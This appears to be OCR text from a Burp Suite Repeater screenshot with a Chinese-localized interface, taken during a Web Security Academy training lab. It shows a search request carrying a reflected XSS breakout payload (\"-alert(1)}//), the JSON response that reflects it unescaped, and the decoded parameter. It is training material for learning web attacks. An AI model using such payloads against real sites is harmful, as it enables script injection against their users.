 152 × 153 × 154 × 155 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标(Target): https://0ab400bc03ef5edc80341cdb001500d1.web-security-academy.net HTTP/2 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /search-results ?search=%5c%22-alert(1)%7d%2f%2f HTTP/2
2 Host: 0ab400bc03ef5edc80341cdb001500d1.web-security-academy.net
3 Cookie: session=xpmpQPo3B2dMAFdSPVxg3sgcvvWeuCk6
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Sec-Ch-Ua-Platform : "Windows"
8 Accept: */*
9 Sec-Fetch-Site : same-origin
10 Sec-Fetch-Mode : cors
11 Sec-Fetch-Dest : empty
12 Referer:
https://0ab400bc03ef5edc80341cdb001500d1.web-security-academy.net/?sear
ch=111
13 Accept-Encoding : gzip, deflate
14 Accept-Language : zh-CN,zh;q=0.9
15
16
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 45
5
6 {
"results" :[
],
"searchTerm" :"\\"-alert(1)
}//"}
检查器(Inspector)
< 返回 < >
Query parameter
名字(Name)
search
Value
%5c%22-alert(1)%7d%2f%2f
Decoded from: URL encoding
\"-alert(1)}//
取消(Cancel) Apply changes